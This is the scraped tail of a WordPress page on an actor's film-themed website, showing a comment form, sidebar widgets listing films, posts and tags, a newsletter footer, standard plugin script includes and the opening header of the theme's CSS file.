<p class="comment-form-email col-sm-6 col-xs-12"><input id="email" name="email" type="text" placeholder="Enter Your Email*" class="form-control" value="" size="30" aria-required='true' /></p>comment</div>
<div class="row"><div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" placeholder="Enter Your Comment" id="comment" name="comment" cols="40" rows="6" aria-required="true"></textarea></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        </div>

                    </div>
            </div>
                </div>
            </div>
                                        <div class="single-sidebar right-sidebar col-md-3 col-sm-12 col-xs-12">
                    <aside id="haru_widget_circle_film_tag-1" class="widget widget-circle-film-tag"><h4 class="widget-title"><span>Popular tags</span></h4><div class="film-tag-list default"><a href="https://deguzmanactor.com/film-tag/film-maker/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 22px;" aria-label="film maker (12 elementos)">film maker</a>, <a href="https://deguzmanactor.com/film-tag/filmmaker-wordpress-theme/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 14px;" aria-label="filmmaker wordpress theme (1 elemento)">filmmaker wordpress theme</a>, <a href="https://deguzmanactor.com/film-tag/film-studio/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 22px;" aria-label="film studio (12 elementos)">film studio</a>, <a href="https://deguzmanactor.com/film-tag/film-wordpress-theme/" class="tag-cloud-link tag-link-50 tag-link-position-4" style="font-size: 22px;" aria-label="film wordpress theme (12 elementos)">film wordpress theme</a>, <a href="https://deguzmanactor.com/film-tag/video-wordpress-theme/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 21.703703703704px;" aria-label="video wordpress theme (11 elementos)">video wordpress theme</a>
                </div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://deguzmanactor.com/mobil-cihazlardan-erisim-icin-alev-casino-2025-cozumu-8/">Mobil cihazlardan erişim için Alev casino 2025 çözümü</a>
									</li>
											<li>
					<a href="https://deguzmanactor.com/mobil-cihazlardan-erisim-icin-alev-casino-2025-cozumu-7/">Mobil cihazlardan erişim için Alev casino 2025 çözümü</a>
									</li>
											<li>
					<a href="https://deguzmanactor.com/mobil-cihazlardan-erisim-icin-alev-casino-2025-cozumu-6/">Mobil cihazlardan erişim için Alev casino 2025 çözümü</a>
									</li>
											<li>
					<a href="https://deguzmanactor.com/mobil-cihazlardan-erisim-icin-alev-casino-2025-cozumu-5/">Mobil cihazlardan erişim için Alev casino 2025 çözümü</a>
									</li>
											<li>
					<a href="https://deguzmanactor.com/mobil-cihazlardan-erisim-icin-alev-casino-2025-cozumu-4/">Mobil cihazlardan erişim için Alev casino 2025 çözümü</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://deguzmanactor.com/category/film-maker/">Film Maker</a> <span class="list-count">(3)</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://deguzmanactor.com/category/film-studio/">Film Studio</a> <span class="list-count">(3)</span>
</li>
	<li class="cat-item cat-item-18"><a href="https://deguzmanactor.com/category/harutheme/">HaruTheme</a> <span class="list-count">(4)</span>
</li>
	<li class="cat-item cat-item-19"><a href="https://deguzmanactor.com/category/home-10/">Home 10</a> <span class="list-count">(4)</span>
</li>
	<li class="cat-item cat-item-20"><a href="https://deguzmanactor.com/category/interviews/">Interviews</a> <span class="list-count">(12)</span>
</li>
	<li class="cat-item cat-item-21"><a href="https://deguzmanactor.com/category/lifestyle/">LifeStyle</a> <span class="list-count">(6)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://deguzmanactor.com/category/non-classe/">Non classé</a> <span class="list-count">(104)</span>
</li>
			</ul>

			</aside><aside id="haru_widget_circle_top_film-2" class="widget widget-circle-top-film"><h4 class="widget-title"><span>Top Rated</span></h4><ul class="film-list top-rated">                                        <li class="film-item clearfix">
                        <div class="item-thumbnail"><img width="270" height="390" src="https://deguzmanactor.com/wp-content/uploads/2017/08/after-earth.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/after-earth.jpg 270w, https://deguzmanactor.com/wp-content/uploads/2017/08/after-earth-208x300.jpg 208w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                        <div class="item-content">
                            <div class="film-title"><a href="https://deguzmanactor.com/film/awesome-film-maker/">Awesome Film Maker</a></div>
                            <div class="film-category"><a href="https://deguzmanactor.com/film-category/action/" rel="tag">Action</a> / <a href="https://deguzmanactor.com/film-category/drama/" rel="tag">Drama</a></div>
                            <div class="item-rating">
                                <span class="point">10</span>
                                <span class="total">/10</span>
                            </div>
                            </div>
                        </li>
                    </li>
                                                                            <li class="film-item clearfix">
                        <div class="item-thumbnail"><img width="270" height="390" src="https://deguzmanactor.com/wp-content/uploads/2017/08/what-make-you.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/what-make-you.jpg 270w, https://deguzmanactor.com/wp-content/uploads/2017/08/what-make-you-208x300.jpg 208w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                        <div class="item-content">
                            <div class="film-title"><a href="https://deguzmanactor.com/film/the-most-beautiful-thing/">The Most Beautiful Thing</a></div>
                            <div class="film-category"><a href="https://deguzmanactor.com/film-category/drama/" rel="tag">Drama</a> / <a href="https://deguzmanactor.com/film-category/historycal/" rel="tag">Historycal</a> / <a href="https://deguzmanactor.com/film-category/short-film/" rel="tag">Short Film</a></div>
                            <div class="item-rating">
                                <span class="point">8.7</span>
                                <span class="total">/10</span>
                            </div>
                            </div>
                        </li>
                    </li>
                                                                            <li class="film-item clearfix">
                        <div class="item-thumbnail"><img width="270" height="390" src="https://deguzmanactor.com/wp-content/uploads/2017/08/better-call-saul.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/better-call-saul.jpg 270w, https://deguzmanactor.com/wp-content/uploads/2017/08/better-call-saul-208x300.jpg 208w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                        <div class="item-content">
                            <div class="film-title"><a href="https://deguzmanactor.com/film/film-studio/">Film Studio</a></div>
                            <div class="film-category"><a href="https://deguzmanactor.com/film-category/comedy/" rel="tag">Comedy</a> / <a href="https://deguzmanactor.com/film-category/drama/" rel="tag">Drama</a></div>
                            <div class="item-rating">
                                <span class="point">8.7</span>
                                <span class="total">/10</span>
                            </div>
                            </div>
                        </li>
                    </li>
                                                                            <li class="film-item clearfix">
                        <div class="item-thumbnail"><img width="270" height="390" src="https://deguzmanactor.com/wp-content/uploads/2017/08/eiskonigin.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/eiskonigin.jpg 270w, https://deguzmanactor.com/wp-content/uploads/2017/08/eiskonigin-208x300.jpg 208w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                        <div class="item-content">
                            <div class="film-title"><a href="https://deguzmanactor.com/film/last-christmas/">Last Christmas</a></div>
                            <div class="film-category"><a href="https://deguzmanactor.com/film-category/comedy/" rel="tag">Comedy</a> / <a href="https://deguzmanactor.com/film-category/drama/" rel="tag">Drama</a></div>
                            <div class="item-rating">
                                <span class="point">8.7</span>
                                <span class="total">/10</span>
                            </div>
                            </div>
                        </li>
                    </li>
                                                                            <li class="film-item clearfix">
                        <div class="item-thumbnail"><img width="270" height="390" src="https://deguzmanactor.com/wp-content/uploads/2017/08/red-sonja.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/red-sonja.jpg 270w, https://deguzmanactor.com/wp-content/uploads/2017/08/red-sonja-208x300.jpg 208w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                        <div class="item-content">
                            <div class="film-title"><a href="https://deguzmanactor.com/film/red-sonja/">Red Sonja</a></div>
                            <div class="film-category"><a href="https://deguzmanactor.com/film-category/comedy/" rel="tag">Comedy</a> / <a href="https://deguzmanactor.com/film-category/drama/" rel="tag">Drama</a></div>
                            <div class="item-rating">
                                <span class="point">8.7</span>
                                <span class="total">/10</span>
                            </div>
                            </div>
                        </li>
                    </li>
                                    </ul></aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://deguzmanactor.com/wp-login.php">Acceder</a></li>
			<li><a href="https://deguzmanactor.com/feed/">Feed de entradas</a></li>
			<li><a href="https://deguzmanactor.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://deguzmanactor.com/category/film-maker/">Film Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://deguzmanactor.com/category/film-studio/">Film Studio</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://deguzmanactor.com/category/harutheme/">HaruTheme</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://deguzmanactor.com/category/home-10/">Home 10</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://deguzmanactor.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://deguzmanactor.com/category/lifestyle/">LifeStyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://deguzmanactor.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside><aside id="haru_widget_circle_top_film-1" class="widget widget-circle-top-film"><h4 class="widget-title"><span>Top View</span></h4><ul class="film-list top-view">                                        <li class="film-item">
                        <div class="top-number">01</div>
                        <div class="item-content">
                            <a href="https://deguzmanactor.com/film/harutheme-introduction/">HaruTheme Introduction</a>
                            <div class="view-count"><i class="ion-ios-eye"></i>4345 views</div>
                        </div>
                    </li>
                                                                            <li class="film-item">
                        <div class="top-number">02</div>
                        <div class="item-content">
                            <a href="https://deguzmanactor.com/film/wynonna/">Wynonna</a>
                            <div class="view-count"><i class="ion-ios-eye"></i>936 views</div>
                        </div>
                    </li>
                                                                            <li class="film-item">
                        <div class="top-number">03</div>
                        <div class="item-content">
                            <a href="https://deguzmanactor.com/film/leaf/">Leaf</a>
                            <div class="view-count"><i class="ion-ios-eye"></i>929 views</div>
                        </div>
                    </li>
                                                                            <li class="film-item">
                        <div class="top-number">04</div>
                        <div class="item-content">
                            <a href="https://deguzmanactor.com/film/the-most-beautiful-thing/">The Most Beautiful Thing</a>
                            <div class="view-count"><i class="ion-ios-eye"></i>892 views</div>
                        </div>
                    </li>
                                                                            <li class="film-item">
                        <div class="top-number">05</div>
                        <div class="item-content">
                            <a href="https://deguzmanactor.com/film/red-sonja/">Red Sonja</a>
                            <div class="view-count"><i class="ion-ios-eye"></i>881 views</div>
                        </div>
                    </li>
                                    </ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span>Archivos</span></h4>
			<ul>
					<li><a href='https://deguzmanactor.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://deguzmanactor.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://deguzmanactor.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://deguzmanactor.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://deguzmanactor.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://deguzmanactor.com/2020/10/'>octubre 2020</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span>Comentarios recientes</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://deguzmanactor.com/director/thomas-mane/#comment-13">Thomas Mane</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://deguzmanactor.com/director/thomas-mane/#comment-12">Thomas Mane</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://deguzmanactor.com/director/thomas-mane/#comment-11">Thomas Mane</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/#comment-25">How to Edit a Film Score to Best Serve Your Story</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/#comment-24">How to Edit a Film Score to Best Serve Your Story</a></li></ul></aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://deguzmanactor.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><span>Search</span></button>
</form></aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title"><span>Popular Tags</span></h4><div class="tagcloud"><a href="https://deguzmanactor.com/tag/actor/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 17.398230088496px;" aria-label="actor (5 elementos)">actor</a>, <a href="https://deguzmanactor.com/tag/director/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 19.238938053097px;" aria-label="director (10 elementos)">director</a>, <a href="https://deguzmanactor.com/tag/film-maker/" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 22px;" aria-label="film maker (26 elementos)">film maker</a>, <a href="https://deguzmanactor.com/tag/film-online/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;" aria-label="film online (1 elemento)">film online</a>, <a href="https://deguzmanactor.com/tag/film-studio/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 22px;" aria-label="film studio (26 elementos)">film studio</a></div>
</aside><aside id="media_image-1" class="widget widget_media_image"><a href="https://1.envato.market/MvMVn"><img width="300" height="210" src="https://deguzmanactor.com/wp-content/uploads/2017/08/banner-ads-2.jpg" class="image wp-image-1017  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></aside>                </div>
                            </div>
                </div>
    </div>                        </div>
            <!-- Close HARU Content Main -->

                        <footer id="haru-footer-main" class="footer-blog">
                    <div class="container clearfix">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1512308025690"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="142" height="105" src="https://deguzmanactor.com/wp-content/uploads/2017/06/logo-bottom.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</figure>
	</div>
<h2 style="text-align: center" class="vc_custom_heading sub_heading_style_1">Subscribe to our Newsletter</h2></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1499139701786"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1499139785539"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-182" method="post" data-id="182" data-name="Subscribe Default" ><div class="mc4wp-form-fields"><div class="subscribe-default">
 	<div class="subscribe-email">
        <input type="email" name="EMAIL" placeholder="Enter your email" required />
    </div>

    <div class="subscribe-submit">
        <input type="submit" value="Subscribe" />
    </div>
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763847218" /><input type="hidden" name="_mc4wp_form_id" value="182" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
                        <div class="  ">
                <div class="footer-social-shortcode-wrapper style_2 ">
    <div class="footer-social-content">
        <ul class="social-list align-center">
                                                    <li>
                        <a href="#" target="_self"><i class="fa fa-facebook"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-twitter"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-instagram"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-youtube-play"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-vimeo"></i></a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512300631537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  secondary-font" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #ababab; font-style: italic;">Copyright © 2021 <span style="color: #000000;">Ramón DeGuzman</span> - Todos los derechos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">                        <div class="  ">
                <div class="footer-link-shortcode-wrapper style_3 ">
    <div class="footer-link-content">
        <ul class="link-list">
                                                    <li>
                        <a href="#" target="_blank">Contact Us</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self">Clients</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self">Services</a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div></div></div></div></div></div>    </div>
            </footer>
                    </div>
        <!-- Close haru main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <div class="haru-canvas-menu-wrapper dark">
        <a href="#" class="haru-canvas-menu-close"><i class="fa fa-close"></i></a>
        <div class="haru-canvas-menu-inner sidebar">
            <section id="media_image-2" class="widget-container widget_media_image"><img width="300" height="300" src="https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-300x300.jpg" class="image wp-image-859  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-300x300.jpg 300w, https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-150x150.jpg 150w, https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas.jpg 415w" sizes="(max-width: 300px) 100vw, 300px" /></section>        </div>
    </div>
        <div class="haru-ajax-overflow">
        <div class="haru-ajax-loading">
            <div class="loading-wrapper">
                <div class="spinner" id="spinner_one"></div>
                <div class="spinner" id="spinner_two"></div>
                <div class="spinner" id="spinner_three"></div>
                <div class="spinner" id="spinner_four"></div>
                <div class="spinner" id="spinner_five"></div>
                <div class="spinner" id="spinner_six"></div>
                <div class="spinner" id="spinner_seven"></div>
                <div class="spinner" id="spinner_eight"></div>
            </div>
        </div>
    </div>
        
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deguzmanactor.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelement-and-player.js?ver=5.8.12' id='mediaelement-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deguzmanactor.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/jquery.jplayer.min.js?ver=5.8.12' id='jplayer-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/slick/slick.min.js?ver=5.8.12' id='slick-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.min.js?ver=5.8.12' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=5.8.12' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/stellar/jquery.stellar.min.js?ver=5.8.12' id='stellar-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/modernizr/modernizr.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=5.8.12' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=5.8.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/sticky/haru-sticky-plugin.min.js?ver=5.8.12' id='haru-sticky-plugin-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/js/megamenu.js?ver=5.8.12' id='megamenu-js-js'></script>
<script type='text/javascript' id='haru-theme-script-js-before'>
var haru_framework_ajax_url = "https://deguzmanactor.com/wp-admin/admin-ajax.php?activate-multi=true"
var haru_framework_constant = {"product_compare":"Compare","product_viewcart":"View Cart"}
var haru_framework_theme_url = "https://deguzmanactor.com/wp-content/themes/haru-circle"
</script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=5.8.12' id='haru-theme-script-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-shop.js?ver=5.8.12' id='haru-shop-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-shop-ajax.min.js?ver=5.8.12' id='haru-shop-ajax-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-circle.js?ver=5.8.12' id='haru-circle-script-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://deguzmanactor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deguzmanactor.com/wp-content/themes/haru-circle/style-custom.min.css?ver=1637007931
body_size: 72020
content:
/*
Theme Name: Haru Circle
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: Circle is the Video, Film WordPress theme from HaruTheme have many features: video manage, mega menu,...and much more
Version: 2.5.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
Text Domain: haru-circle
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*//*-----------------------------------
 * TABLE OF CONTENT
 * 1. LIBRARIES AND DEFINED VARIABLES
 * 2. CORE
 * 3. THEME
 * 4. HEADER
 * 5. FOOTER
 * 6. BLOG
 * 7. WOOCOMMERCE
 * 8. SHORTCODES
 * 9. THEMECHECK
 * 10. RESPONSIVE PAGES
 *-----------------------------------*//*-----------------------------------
 * 1. LIBRARIES AND DEFINED VARIABLES
 *-----------------------------------*//*-----------------------------------
 * 2. CORE
 *-----------------------------------*//* =WordPress Core
 * see: https://codex.wordpress.org/CSS#WordPress_Generated_Classes
-------------------------------------------------------------- *//* =WordPress Core
-------------------------------------------------------------- *//* WordPress Block
-------------------------------------------------------------- *//* WordPress Block
-------------------------------------------------------------- *//*-----------------------------------
 * LOADING
 *-----------------------------------*//*-----------------------------------
 * DIALOG
 *-----------------------------------*//*-----------------------------------
 * NEWSLETTER POPUP
 *-----------------------------------*//*-----------------------------------
 * 3. THEME
 *-----------------------------------*//*-----------------------------------
 * BASE STYLE
 *-----------------------------------*//*-----------------------------------
 * 4. HEADER
 *-----------------------------------*//*-----------------------------------
 * 5. FOOTER
